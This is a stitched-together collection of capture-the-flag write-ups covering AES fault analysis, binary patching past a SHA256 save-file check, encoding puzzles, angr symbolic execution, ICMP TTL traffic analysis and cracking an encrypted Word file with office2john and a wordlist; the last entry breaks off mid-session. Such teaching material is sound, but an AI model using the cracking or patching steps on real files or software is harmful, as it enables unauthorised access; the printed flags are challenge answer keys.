```pythonplaintexts, values, ciphertexts = load_data(256) #actually, it works with only 256 sets of plaintexts/ciphertexts, not the whole 2560power = values["power"]success = values["success"]duration = len(power[0])nb_pt = len(plaintexts)
if __name__ == "__main__": irrelevant_t = get_irrelevant_times_for_crashes() k0 =get_k0(irrelevant_t) k1 =get_k0(irrelevant_t, k0) from Crypto.Cipher import AES key = bytes(k0+k1) ct = bytes.fromhex("2801dd800e7ae333258224d5cbfc5420ec72a12256bdff61814972c7f93948f8") aes = AES.new(key, AES.MODE_ECB) pt=aes.decrypt(ct) print(repr(pt))```
```$ python3 solve_glitching.pyj=0,Kg=75,t=18,s=1.0[75]j=1,Kg=89,t=19,s=1.0[75, 89]j=2,Kg=99,t=20,s=1.0[75, 89, 99]j=3,Kg=21,t=21,s=1.0[75, 89, 99, 21]...[13, 200, 189, 132, 196, 29, 119, 157, 230, 207, 241, 199, 6, 222]j=14,Kg=211,t=153,s=1.0[13, 200, 189, 132, 196, 29, 119, 157, 230, 207, 241, 199, 6, 222, 211]j=15,Kg=27,t=154,s=1.0[13, 200, 189, 132, 196, 29, 119, 157, 230, 207, 241, 199, 6, 222, 211, 27]b'CTF{F4aulTC0rrel4ti0n|S4f33RR0R}'``` |
Lattice based attack on ECDSA signatures using known-prefix nonce: [https://blog.bordes.me/ledger-donjon-ctf-2020-smpc-signature.html](https://blog.bordes.me/ledger-donjon-ctf-2020-smpc-signature.html) |
# One is missing
**Category**: Steg \**Points**: 10

In the given picture. you'll see a cutes, if you used strings on the file you'll see the flag in the end.

the flag is `AFFCTF{HIDDENKITTEN}` |
# The Rickshank Rickdemption> Welcome to the Rick and Morty universe! The council of Ricks have sent an army of Mortys ready to arrest Rick and cancel the interdimensional cable tv. Defeat them all, reach the last level and try to win. To be fair, you have to have a very high IQ to win.>> Author: @AntonioLic, @matpro
Files provided:* WubbaLubbaDubDub: ELF64
```shkali@kali:~/Downloads/m0leCon$ file WubbaLubbaDubDub WubbaLubbaDubDub: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=9c74a675cc9507ca8f4275237f818b1ffa78cb91, for GNU/Linux 3.2.0, not stripped```
It's a Rick & Morty themed minigame in which we have to defeat all Mortys.

The map is composed of 16 section, so 16 Mortys to defeat.

The game allows you to save and load, using `minigame.sav` file: It is always 244 bytes long.
Let's analyze the function `loadgame` with Ghidra:
```cvoid loadgame(void)
{ int iVar1; FILE *__stream; uint *__ptr; size_t len; long in_FS_OFFSET; int local_290; int local_28c; SHA256_CTX local_258; code *local_1e8 [4]; code *local_1c8; code *local_1c0; code *local_1b8; code *local_1b0; code *local_1a8; code *local_1a0; code *local_198; code *local_190; code *local_188; code *local_180; code *local_178; code *local_170; code *local_168; code *local_160; code *local_158; code *local_150; code *local_148; code *local_140; code *local_138; code *local_130; code *local_128; code *local_120; code *local_118; code *local_110; code *local_108; code *local_100; code *local_f8; code *local_f0; code *local_e8; code *local_e0; code *local_d8; code *local_d0; code *local_c8; code *local_c0; code *local_b8; code *local_b0; code *local_a8; code *local_a0; code *local_98; code *local_90; code *local_88; code *local_80; code *local_78; code *local_70; code *local_68; code *local_60; code *local_58; char local_42 [10]; uchar local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); if (stdscr == 0) { local_28c = -1; local_290 = -1; } else { local_28c = *(short *)(stdscr + 4) + 1; local_290 = *(short *)(stdscr + 6) + 1; } wclear(stdscr); __stream = fopen64("minigame.sav","r"); if (__stream == (FILE *)0x0) { iVar1 = (local_290 + -0x1a) / 2; mvprintw((local_28c + -5) / 2,iVar1,"ERROR: minigame.sav not found",iVar1); iVar1 = (maxX + -0x1a) / 2; mvprintw((local_28c + -1) / 2,iVar1,"Press Enter to return",iVar1); wrefresh(stdscr); do { iVar1 = wgetch(stdscr); } while (iVar1 != 10); } else { __ptr = (uint *)malloc(0xf4); fread(__ptr,0xf4,1,__stream); SHA256_Init(&local_258); sprintf(local_42,"%d-%d-%d",(ulong)*__ptr,(ulong)__ptr[1],(ulong)__ptr[0x34]); len = thunk_FUN_004010f6(local_42); SHA256_Update(&local_258,local_42,len); SHA256_Final(local_38,&local_258); iVar1 = CRYPTO_memcmp(__ptr + 0x35,local_38,0x20); if ((iVar1 == 0) && (-1 < (int)__ptr[0x34])) { local_1e8[0] = level1; local_1e8[1] = func1; local_1e8[2] = func18; local_1e8[3] = level2; local_1c8 = func2; local_1c0 = func19; local_1b8 = level3; local_1b0 = func3; local_1a8 = func20; local_1a0 = level4; local_198 = func4; local_190 = func21; local_188 = level5; local_180 = func5; local_178 = func22; local_170 = level6; local_168 = func6; local_160 = func23; local_158 = level7; local_150 = func7; local_148 = func24; local_140 = level8; local_138 = func8; local_130 = func25; local_128 = level9; local_120 = func9; local_118 = func26; local_110 = level10; local_108 = func10; local_100 = func27; local_f8 = level11; local_f0 = func11; local_e8 = func28; local_e0 = level12; local_d8 = func12; local_d0 = func29; local_c8 = level13; local_c0 = func13; local_b8 = func30; local_b0 = level14; local_a8 = func14; local_a0 = func31; local_98 = level15; local_90 = func15; local_88 = func32; local_80 = level16; local_78 = func16; local_70 = func33; local_68 = winFunc; local_60 = func17; local_58 = func34; (*local_1e8[(int)((__ptr[0x34] - 1) * 3)])(__ptr); } else { iVar1 = (local_290 + -0x1a) / 2; mvprintw((local_28c + -5) / 2,iVar1,"ERROR: corrupted file",iVar1); iVar1 = (local_290 + -0x1a) / 2; mvprintw((local_28c + -1) / 2,iVar1,"press Enter to return",iVar1); do { iVar1 = wgetch(stdscr); } while (iVar1 != 10); } } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
As we can see, `minigame.sav` is opened in read mode, and its content put in `__ptr`.
`__ptr[0x34]` is used to choose the number of the level to load, from 1 to 16.
But there is a 17th level:
```clocal_68 = winFunc;```
So, if `__ptr[0x34]` is equal to `17`, `winFunc` will be called.
Let's modify this value in the save file:

...but, if we try to load the save...

This happens because the functions `loadgame` and `save` uses a SHA256 hash, to check if some value in `minigame.sav` changes:
```c __ptr = (uint *)malloc(0xf4); fread(__ptr,0xf4,1,__stream); SHA256_Init(&local_258); sprintf(local_42,"%d-%d-%d",(ulong)*__ptr,(ulong)__ptr[1],(ulong)__ptr[0x34]); len = thunk_FUN_004010f6(local_42); SHA256_Update(&local_258,local_42,len); SHA256_Final(local_38,&local_258); iVar1 = CRYPTO_memcmp(__ptr + 0x35,local_38,0x20); if ((iVar1 == 0) && (-1 < (int)__ptr[0x34])) { local_1e8[0] = level1; local_1e8[1] = func1; local_1e8[2] = func18; local_1e8[3] = level2; . . .```
So, we have to patch `WubbaLubbaDubDub` in order to hide the SHA256 check.
Let's do this in `radare2`.

This is the portion of code in which SHA256 is compared: if the hash is the same, the program will jump to `0x409259`, else it will jump to `0x4091b3`, causing the error. So, we can simply force a jump before the check, in order to avoid `ERROR: corrupted file`.

Now try again to load the save:

The flag is: `ptm{_P34ac3_4m0ng_wor1d5_b1c20a1a234a46e26dc7dcbfb69}`
|
# Too Secret Writeup
This problem is worth 250 points in the Misc category. This was one of the tougher challenges in the whole competition with only 5% of teams being able to solve it. I was the 7th to solve this challenge.
## Problem Statement:The flag is in this format: JISCTF{data-data}
### voice_message.wav```76 83 52 117 76 105 65 116 76 83 65 116 76 83 48 103 76 105 48 117 76 83 65 117 73 67 48 116 76 105 48 103 76 108 57 102 88 49 56 117 73 67 52 116 73 67 52 117 76 105 52 117 73 67 52 103 76 108 57 102 88 49 56 117 73 67 52 103 76 83 48 116 76 83 65 116 76 83 48 116 76 105 65 117 73 67 53 102 88 49 57 102 76 105 65 116 73 67 48 116 76 83 48 117 73 67 48 116 76 83 65 117 76 83 52 117 73 67 53 102 76 108 56 117 76 105 65 117 88 121 53 102 76 105 52 75```
## Solution
We are given an audio file with a voice saying out a bunch of numbers. We can use some online transcription or speech recognition software to get those numbers so we can work with them. Once we have the numbers, we recognize that the numbers are the decimal representations of some ASCII characters.
We can convert from decimal to ASCII to get `LS4uLiAtLSAtLS0gLi0uLSAuIC0tLi0gLl9fX18uIC4tIC4uLi4uIC4gLl9fX18uIC4gLS0tLSAtLS0tLiAuIC5fX19fLiAtIC0tLS0uIC0tLSAuLS4uIC5fLl8uLiAuXy5fLi4K`. It seems like this ciphertext is formed into blocks of 4 which seems to show that we are looking at some Base 64 encoded text.
Decode from Base 64 and we get:```-... -- --- .-.- . --.- .____. .- ..... . .____. . ---- ----. . .____. - ----. --- .-.. ._._.. ._._..```
This seems like morse code but not quite since we have '-', '.', '\_', and ' '. We can convert all the '\_' to '-' because both represent a long tap and may be interchangeable.
We see that the string `.----.` appears multiple times but is not valid morse code for any characters. However, the morse code for hyphen matches the pattern with `-....-`. So, let's flip all the long taps to short taps and all the short taps to long taps.
```.--- .. ... -.-. - ..-. -....- -. ----- - -....- - .... ....- - -....- . ....- ... -.-- -.-.-- -.-.--```
We compare this to the table and determine that it is a valid morse code sequence. We decode it to get `JISCTF-N0T-TH4T-E4SY!!`, which is our flag.
## Flag
`JISCTF{JISCTF-N0T-TH4T-E4SY!!}` |
# Zeh (solved, 100p)
## DescriptionIn the task we get a classic 64bit ELF linux binary where we have to give it two numbers for it to print out the flag. We are also given the C source code that created the binary.
## Static AnalysisSince we are given the source code we don't have to use a disassembler and can just open the source code in your favorite editor.
```C#include <stdio.h>#include <stdlib.h>#include "fahne.h"
#define Hauptroutine main#define nichts void#define Ganzzahl int#define schleife(n) for (Ganzzahl i = n; i--;)#define bitrverschieb(n, m) (n) >> (m)#define diskreteAddition(n, m) (n) ^ (m)#define wenn if#define ansonsten else#define Zeichen char#define Zeiger *#define Referenz &#define Ausgabe(s) puts(s)#define FormatAusgabe printf#define FormatEingabe scanf#define Zufall rand()#define istgleich =#define gleichbedeutend ==
nichts Hauptroutine(nichts) { Ganzzahl i istgleich Zufall; Ganzzahl k istgleich 13; Ganzzahl e; Ganzzahl Zeiger p istgleich Referenz i;
FormatAusgabe("%d\n", i); fflush(stdout); FormatEingabe("%d %d", Referenz k, Referenz e);
schleife(7) k istgleich bitrverschieb(Zeiger p, k % 3);
k istgleich diskreteAddition(k, e);
wenn(k gleichbedeutend 53225) Ausgabe(Fahne); ansonsten Ausgabe("War wohl nichts!");}```First things first, we have to translate it out of German.```C#include <stdio.h>#include <stdlib.h>#include "fahne.h"
void main(void) { int i = rand(); int k = 13; int e; int *p = &i;
printf("%d\n", i); fflush(stdout); scanf("%d %d", &k, &e);
for(int i = 7; i--;) k = (*p) >> (k%3);
k = (k)^(e);
if(k == 53225) puts(Fahne); else puts("War wohl void!");}
```The code is a lot cleaner now and we can get some basic information:- They are not setting a random seed so we know `rand()` will return 1804289383 everytime- We need k to equal 53225 after all is said and done- Our input is being bitshifted and XOR'ed
I thought this would be a good way to use angr since the loop will only ever go 7 times. This ensures that there wont be too many states for angr to go through.
## Disassembly
Lets open our binary in Ghidra to get the address we need to solve to. ```assembly 0010124c 48 8d 3d LEA RDI,[DAT_00102019] c6 0d 00 00 00101253 e8 d8 fd CALL puts
00101258 eb 0c JMP LAB_00101266
```We need to get to `CALL puts`(0x00101253) to consider this problem solved. We also know that the solution will have to be 4 bytes long because it's a C int.
## SolutionWe have everything we need to code our solution:```pythonimport angrimport claripyimport subprocessimport sys
program_name = "a.out"find_address = 0x00001253num_bytes_of_flag = 0x04
import logginglogging.getLogger('angr').setLevel(logging.INFO)
# num_keys = get_arg()
proj = angr.Project(program_name, main_opts = {"base_addr": 0}, # PIE binary)
# create an array of bitvectors so that the value of each can easily be# constrained to the range of printable ASCII characterskey_bytes = [claripy.BVS("byte_%d" % i, 8) for i in range(num_bytes_of_flag*8)]key_bytes_AST = claripy.Concat(*key_bytes)
# we want to generate valid keys, so a symbolic variable is passed to # the state rather than a concrete valuestate = proj.factory.full_init_state(args = ["./"+program_name], add_options=angr.options.unicorn)
# impose constraints on bitvectors the symbolic key is composed offor byte in key_bytes: state.solver.add(byte >= 0x21, byte <= 0x7e)
sm = proj.factory.simulation_manager(state)
# find path to message indicating key was correctsm.explore(find = find_address)
if len(sm.found) > 0: print("[ + ] %s" % (sm.found[0].posix.dumps(0)))else: print("[ x ] No solution found")```After about ~3 seconds Angr came up with two numbers that satisfy the program. Angr gave me "3578031137 1804307086" as a solution. Once given to the program it will print out the flag.
flag = CSR{RUECKWARTSINGENEUREN} |
Writeup is accessible [here](https://aguinet.github.io/blog/2020/11/22/donjon-ctf-sssgx.html).
Source code of the solution is [here](https://github.com/aguinet/donjonctf_sssgx). |
# DisallowLet's see robots.txt```User-agent: *
Disallow : /n0r0b0tsh3r3/flag.html```Go to `/n0r0b0tsh3r3/flag.html` and get the flag.### CYCTF{d33r0b0t$\_r_sUp3r10r} |
# Stealthy
## Task
Find out whats going on our network?
File: capture.pcapng
## Solution
After filtering almost everything, looking at all the fields (TLS SNI for example), this was my filter:
`not (udp or http or http2 or ftp or ftp-data or tls or tcp.flags in {0x2 0x10 0x11 0x12 0x18})`
What you are left with are some simple ICMP requests and replies.
We can filter `icmp` now. Let's separate `request` and `reply` now:
`icmp.type == 8`
You can see there is a `J` in the first packet, `I` in the second, `S` in the third.
The field is `ip.ttl`.
We can now extract them with magic (tshark + xxd reverse):
```bash$ printf '%x' $(tshark -r capture.pcapng -Tfields -e 'ip.ttl' 'icmp.type == 8') | xxd -p -r;echoJISCTF{M4LW4R3_3XF1LT3R4T10N_US1NG_1CMP_TTL}``` |
# Stages Writeup
This problem is worth 200 points in the "Crypto and Stego" category. This was one of the tougher challenges in the whole cmpetition with only 8% of teams being able to solve it. I was the 14th to solve this challenge.
## Problem Statement:Try to recover this file!!
### crypto.dat```5sdk'6:+"*5sdk'5sdn)5sdn)5sdk'5sdk'5sdk(5sdn(5s[h(5sdn(6:!q)5sdn)5s[h(5s[h(6:!n'5sdk'6:!q)5sdk'5sdk'5sdn)5s[h(5s[h(5s[e&5sdk'6:*t(5s[h(5s[e&5sdk(6:!q(5sdn(5sdn(5sdn(5s[h'5sdk'5s[h(5s[h(6:!n'5s[h(5s[h'5sdk(5s[h'5sdk(5s[h(5sdn)5sdn)5s[h(5sdk(5sdk'6:!q)5sdk(5sdn)5s[h(5s[e&5s[h(5s[h(5sdk'6:+"*5s[h(5s[h'5sdk(5s[e'5sdn(6:!q)5sdk(5sdk(5s[h(5s[e&5sdk'6:!q(5sdn)5s[h(5sdk'6:+")5s[h(5s[e'5sdk'5sdn(5sdn)5s[e'5sdk(5s[h'5sdk'5sdn)5sdk(5sdk(5s[h(6:!n'5sdk(5s[e&5s[h(5s[h'5sdk(5sdn(5sdk'5s[e'5sdk(5s[e&5sdk'5sdk'5s[h(5sdk(5sdn)5sdn)5sdk(6:!n(5sdn(6:!q(5sdn(6:!n'5sdn)5s[h'5sdk(5s[h'5sdk'6:!n'5sdk'6:!q(5sdk'6:*t(5sdk(5s[e&5sdk'5s[h(5sdn(5sdn)5s[h(5sdn)5sdk'6:+"*5sdk(5s[e'5s[h(6:*t)5s[h(6:*t)```
## Solution
It seems like the ciphertext in crypto.dat is formed into blocks of five bits. This is a tell that we are looking at something that was encoded by ASCII85. Let's decode it and see what we get.
```ABAABBBBABAAABBBABBBABAAABAAABABABBAAABBABBABABBABBBAABBAABBBAAAABAABABBABAAABAAABBBAABBAABBAAAAABAABBAAAABBAAAAABABBABAABBAABBAABBAAABAABAAAABBAABBBAAAAABBAABAABABAABAABABAABBABBBABBBAABBABABABAABABBABABABBBAABBAAAAAABBAABBABAABBBBAABBAABAABABAAABABBABABBABABABABAABBAAAAABAABABAABBBAABBABAABBBAAABBAAABABAAABBAABBBAAABABABAABAABAAABBBABABABABAABBBAAAABABAAAAAABBAABAABABABBAABAAAAABABABAAAAABAAABAAAABBABABABBBABBBABABBAABABBABABAABBABAAAABBBAABAABABAABAABAABAAAABAABABAABAABBAAABABAAAAABAAAABBABBAABBBAABBABBBABAABBBBABABAAABAABBBBABAABBBBAB```
We recognize that this resulting ciphertext has 2 characters, A and B. So, let's convert to binary and see if we get any notable results.
We notice that each character in binary representation must have a 0 in the first bit position. So, let's convert A to 0 and B to 1.
```0100111101000111011101000100010101100011011010110111001100111000010010110100010001110011001100000100110000110000010110100110011001100010010000110011100000110010010100100101001101110111001101010100101101010111001100000011001101001111001100100101000101101011010101010011000001001010011100110100111000110001010001100111000101010010010001110101010100111000010100000011001001010110010000010101000001000100001101010111011101011001011010100110100001110010010100100100100001001010010011000101000001000011011001110011011101001111010100010011110100111101```
This is a valid binary encoded string and decoding it gets us the following.
```OGtEcks8KDs0L0ZfbC82RSw5KW03O2QkU0JsN1FqRGU8P2VAPD5wYjhrRHJLPCg7OQ==```
This resulting string is encoded by some base, most probably base 64 or base 32 by the two equal signs at the end. Let's try base64.
```8kDrK<(;4/F_l/6E,9)m7;d$SBl7QjDepb8kDrK<(;9```
Once again, our ciphertext seems to be encoded by ASCII 85.
When we decode it, we get `JISCTF{Multiple_Enoding_of_data_JISCTF}`, which is our flag.
## Flag
`JISCTF{Multiple_Enoding_of_data_JISCTF}` |
# Not that easy!! Writeup
This problem is worth 400 points in the "Crypto and Stego" category. This was one of the least solved challenges in the whole cmpetition with only 2% of teams being able to solve it. I was the second to solve this challenge.
## Problem Statement:Not that easy, only fives!!
### my_data.dat```TFTTTTFFTFTTTTFFTTTFFTTFTTFFFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFTFTFFFFTFTTFFFFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFTFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFTFTFFFFTFTTFFFFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFTFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFFFFTTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFTFFFTFFFTFFFTFTFTTFFTFTTTFTTTFTFFFFFTFFFTFFFTFTFTTFFTF```
## Solution
Taking a look at the ciphertext provided in my_data.dat, we recognize that there are only two characters, T and F. So, let's convert to binary and see if we get any notable results.
We notice that each character in binary representation must have a 0 in the first bit position. So, let's convert T to 0 and F to 1.
```010000110100001100011001001111010001000101111101110111010100110100010001011111011101110101001101111000010111110111011101010011011110000101111101110111010100110100010001011111011101110101001101111000010101110111011101010011010001000101111101110111010100110111100001011111011101110101001101111000010111110111010101010011011110000101011101110111010100110100010001010111011101010101001101000100010101110111011101010011010001000101111101110111010100110111100001011111011101010101001101000100010111110111011101010011010001000101111101110101010100110111100001011111011101110101001101101011110100111100010001010111011101110101001101000100010101110111011101010011011110000101011101110111010100110100010001010111011101110101001101000100010101110111010101010011011110000101111101110111010100110100010001010111011101110101001101111000010101110111011101010011011110000101111101110101010100110111100001011111011101110101001101111000010101110111011101010011010001000101111101110101010100110100010001011111011101010101001101111000010111110111010101010011011110000101111101110111010100110100010001010111011101010101001101000100010101110111011101010011010001000101111101110101010100110100010001011111011101110101001101101011110100111111100001011111011101110101001101000100010111110111011101010011011110000101111101110111010100110111100001011111011101110101001101111000010101110111010101010011010001000101111101110111010100110111100001010111011101010101001101000100010111110111011101010011010001000101011101110111010100110100010001010111011101110101001101000100010111110111011101010011010001000101011101110101010100110100010001010111011101110101001101111000010101110111011101010011010001000101011101110111010100110100010001011111011101110101001101000100010111110111011101010011010001000101011101110111010100110100010001011111011101110101001101```
When we try to convert this binary into text, we realize that some bytes form unprintable characters. So, let's reverse the original ciphertext. This is what we get.
```FTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFFFFTTFTFFFFTFTFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFFFFTTFTFFFFTFTFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFTFTFFFTFFFTFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFTFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFTFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTTFFFFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFTTFTFTFFFTFFFTFFFFFTFTTTFTTTFTFFFFTTFTTFFTTTFFTTTTFTFFTTTTFT```
This time, the first character is an F so let's convert F to 0 and T to 1.
```010011010100010001000001011101110100110101000100010001010111011101001101010001000100000101110111010011010100010001000001011101110100110101000100010001010111011101001101010001000100010101111000010011010100010001000101011101110100110101010100010001010111011101001101010001000100000101110111010011010100010001000101011101110100110101000100010001010111011101001101010001000100000101110111010011010101010001000101011110000100110101000100010000010111011101001101010101000100010101111000010011010100010001000001011110000100110101000100010000010111100001001101010001000100000101110111010011010100010001000001011110000000110100001010010011010100010001000001011101110100110101010100010000010111011101001101010001000100010101110111010011010101010001000101011101110100110101000100010000010111100001001101010101000100000101111000010011010101010001000001011101110100110101010100010000010111011101001101010001000100010101111000010011010100010001000001011110000100110101010100010000010111100001001101010001000100010101111000010011010100010001000101011101110100110101000100010000010111100001001101010101000100010101110111010011010100010001000101011101110100110101000100010001010111100001001101010001000100010101110111010011010100010001000101011101110000110100001010010011010100010001000001011110000100110101010100010000010111011101001101010001000100000101110111010011010101010001000001011110000100110101000100010000010111011101001101010001000100010101110111010011010101010001000101011101110100110101000100010001010111100001001101010101000100000101111000010011010100010001000001011110000100110101000100010000010111011101001101010001000100010101111000010011010100010001000001011101110100110101000100010000010111100001001101010001000100000101111000010011010100010001000001011101110100110101000100010000010111011101000011011001110011110100111101```
We convert this binary to its corresponding ASCII vaues and all the characters are valid.
```MDAwMDEwMDAwMDAwMDEwMDExMDEwMTEwMDAwMDEwMDEwMDAwMTExMDAwMTExMDAxMDAxMDAwMDAxMDAwMTAwMDEwMTEwMDAxMTAxMTAwMTAwMDExMDAxMTAxMDExMDEwMDAxMTEwMDEwMDExMDEwMDEwMDAxMTAwMDAwMTAxMDAwMDEwMTEwMDExMTAxMDAxMDAwMDExMDAwMDAxMDAxMDAwMDAwCg==```
This resulting string is encoded by some base, most probably base 64 or base 32 by the two equal signs at the end. Let's try base64.
```000010000000010011010110000010010000111000111001001000001000100010110001101100100011001101011010001110010011010010001100000101000010110011101001000011000001001000000```
When we decode it from base64, we get this string that looks like it's in binary. However, there are unprintable characters when we attempt to convert this ciphertext to its ASCII equivalent. It doesn't work if we reverse the string and try again. It's good to note that the string starts and ends with at least 4 0's and thus is not binary.
Another cipher in which there are 2 characters is baconian cipher.
When we decode our ciphertext, we get `BACONCIPHERISNOTGOODTOENCRYPTDATA`, which is our flag.
## Flag
`JISCTF{BACONCIPHERISNOTGOODTOENCRYPTDATA}` |
# Malicious 2
## Task
File: mycv.docx
## Solution
```bash$ file mycv.docxmycv.docx: CDFV2 Encrypted```
We can use `office2john` to crack it:
```bash$ office2john mycv.docx > hash$ john --wordlist=~/ctf-tools/rockyou.txt hash$ john --show hashmycv.docx:princess101
1 password hash cracked, 0 left```
We can use this python tool to decrypt the file: https://github.com/nolze/msoffcrypto-tool
After that we use `binwalk`:
```bash$ binwalk -e dec.docx$ grep -Ro 'JISCTF{[^}]*}' _dec.docx.extracted/_dec.docx.extracted/word/document.xml:JISCTF{H4PPY_HUNT1NG}``` |
# Patches
## Task
This binary does nothing.
File: patches
## Solution
This is not the intended solution. I was supposed to patch the binary. What I did was this:
```nasmgdb-peda$ info functionsAll defined functions:
